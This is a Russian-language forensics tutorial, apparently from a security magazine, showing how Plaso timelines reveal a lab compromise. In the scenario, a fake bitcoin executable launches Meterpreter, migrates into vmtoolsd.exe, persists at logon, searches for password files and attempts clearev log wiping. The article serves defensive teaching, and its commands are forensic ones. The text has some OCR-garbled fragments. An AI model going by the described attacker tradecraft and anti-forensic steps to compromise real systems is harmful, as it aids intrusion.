По статистике, которая пару лет назад попалась мне на глаза, средний период нахождения злоумышленника в скомпрометированной системе составляет почти девять месяцев!

Именно поэтому злодеи очень любят при отходе запускать еще и криптолокер. Однако это в большинстве случаев далеко не так эффективно, как кажется на первый взгляд.

По окончании работы утилиты (в моем случае сбор логов занял примерно час) можно переходить к анализу.

Давай запустим pinfo и посмотрим, что он скажет нам об исследуемом образе.

ру pinfo.py -v d:\Work\!Статья\test\_case\_1.plaso



winneg/windows\_timezone,<br>winneg/windows\_typed\_urls,<br>winneg/windows\_usb\_devices,<br>winneg/windows\_usbstor\_devices,<br>winneg/windows\_version, winneg/winlogon,<br>winneg/winnar\_mru, winneg/winneg\_default Preferred encoding : cp1251<br>Debug mode : False<br>Artifact filters : N/A<br>Filter file : N/A

Кроме параметров, с которыми выполнялся сбор данных из образа, мы видим список всех парсеров и плагинов, которые были применены. Если вдруг какого-то типа событий в образе обнаружить не удалось, хотя ты уверен, что они там точно должны присутствовать, придется перезапустить log2timeline и принудительно указать интересующий тебя парсер (такое, например, бывает, если нужно собирать логи из системы в формате evt).

winreg/windows\_boot\_verify, winreg/windows\_run,<br>winreg/windows\_sam\_users, winreg/windows\_services,

winreg/windows\_shutdown, winreg/windows\_task\_cache, winreg/windows\_timezone,

Также pinfo определил версию установленной ОС и ее хостнейм и вывел информацию о пользователях и путях к их домашним каталогам. Эта информация может быть полезна в случаях, если какой-то домашний каталог хранится на удаленном сервере. Тогда придется дополнительно скармливать Plaso отдельно скопированную с сервера папку с пользовательским катало-ГОМ.



Итого за почти что час работы Plaso вытащил из образа 1 116 040 событий. Глядя на вывод pinfo, уже сейчас можно примерно предположить, сколько событий из какой категории нам предстоит проанализировать и какие модули для автоматического анализа дадут наиболее интересный результат.



Для сравнения давай посмотрим на диаграмму событий, извлеченных из образа, в котором я затирал логи с помощью clearev. Как видишь, Plaso смог извлечь всего на три тысячи меньше событий типа winevtx, и если посмотреть разницу в диаграммах, то станет понятно, что картина изменилась несильно, свидетельств компрометации системы, вероятно, стало даже больше.



Давай запустим psort и попробуем поработать с результатами его анализа безо всяких расширений.

#### py psort.py --output-time-zone Europe/Moscow --output-format l2tcsv -w d:\Work\!Статья\test\_case\_1.csv d:\Work\\!Статья\test\_case\_1.plaso



Один взгляд на CSV объемом более 300 Мбайт вызывает у неискушенного зрителя смертельную тоску. Давай пока немного попрокрастинируем и посмотрим, что еще можно сделать, прежде чем вставлять себе спички в глаза.

Давай предположим, что пользователь компьютера внезапно вспомнил, как 25-го числа текущего месяца ему поступило очень заманчивое предложение получить от Илона Маска биткойн, ссылка на который пришла по почте. Посмотрим, чем нам может помочь эта информация и скрипт image\_export:

\$ py image\_export.py --date-filter "atime, 2021-08-25 09:00:00, 2021-08-25 18:30:00" --signatures exe\_mz -w d:\Work\!Статья\е xtracted d:\Work\!Статья\dd\disk1.dd

Внезапно в каталоге Downloads пользователя обнаруживается исполняемый файл с крайне подозрительным названием free\_bitcoins\_from\_Musk.exe. Давай начнем поиски в нашем таймлайне именно с этого события. Воспользуемся grep.

#### \$ grep free\_bitc test\_case\_1.csv > free\_bitc.csv

Так уже намного лучше. Я позволил из полученного вывода в 55 событий отобрать шесть наиболее любопытных.

al) Rackager Microsoft Microsoft Edge Suchub2d8bbwg\AC\#I001\MicrosoftEdge\Cache\WBVAWLI0A\free\_bitcoins\_from\_Mu

**REG** 

021-08-25T17:08:<mark>59.</mark> Content Modification Time



c:\users\JackDaniels\Downloads\free\_bitcoins\_from\_Musk.exe Trigger: Logon

В списке событий перед нами видно, что пользователь в 16:07:44 с помощью браузера Edge действительно скачал подозрительный бинарь и спустя пару мгновений запустил его. Следующим событием мы наблюдаем установление сетевого соединения OT запущенного процесса удаленный на адрес 192.168.79.131:7788. И буквально через 30 секунд видим взаимодействие приложения с процессом vmtoolsd.exe.

Такая последовательность событий очень характерна и свидетельствует о том, что запущенный в контексте процесса Meterpreter успешно перекочевал в контекст процесса дополнений гостевой ОС. Последняя запись на скрине свидетельствует о том, что в 17:08:59 при очередной попытке входа в систему шелл был заново запущен. То есть, пока пользователь не заподозрил что-то неладное, наш злодей успел закрепиться в системе одним из известных ему способов.

Для интереса ищем интересующие нас шесть событий в таймлайне с «затертыми следами» и внезапно обнаруживаем, что все шесть из шести событий оказались на месте. It's a trap!

Как минимум мы получили внятные временные отрезки, в которые шло проникновение в систему, и можем теперь отобрать события за этот период.

Давай заново запустим psort, только теперь добавим фильтром интересующие нас отрезки времени. Не забывай, что в данном случае мы фильтруем с указанием времени в UTC.

py psort.py --output-time-zone Europe/Moscow --output-format dynamic -w d:\Work\!Статья\test\_case\_1\_attack\_time.csv -q d:\Work\\!Статья\t  $est\_case\_1.pl$ aso "date < '2021-08-25 14:20:00' and date >  $'2021 - 08 - 25$  13:07:00'"

Ждем пару минут и смотрим на результат.



Неплохо, мы сумели уменьшить физический объем в 16 раз, а смысловой в 20 раз (57 тысяч событий против 1,1 миллиона). Давай немного поскроллим этот файл.





Начиная примерно с записи под номером 1500 и до 30 000 мы наблюдаем одни и те же события. Такая картина свидетельствует о том, что наш противник с использованием автоматического инструмента обходил содержимое диска в поисках чего-то его интересующего (подсказка: файлов с подстрокой раssw). Понимая природу этих событий, их можно скрыть из анализа, тем самым снизив нагрузку на себя любимого еще раза в два.

Дальнейший анализ сводится к фильтрации событий по категориям и внимательному анализу их в цепочках. В качестве домашнего задания можешь поиграться с плагином tagging для psort.

#### **ЗАКЛЮЧЕНИЕ**

Сегодня нам с тобой удалось посмотреть на пример очень эффективной утилиты, дружба с которой открывает криминалисту широкие возможности: позволяет взять след киберпреступника и описать его приключения в исследуемой системе. Даже если наш товарищ (который, в общем-то, нам не товарищ) окажется осторожным и попытается замести за собой следы, далеко не всегда это поможет ему.

В следующий раз мы поговорим о более высокоуровневых инструментах анализа таймлайнов, которые генерирует Plaso. <sup>31</sup>

#### **COVERSTORY**

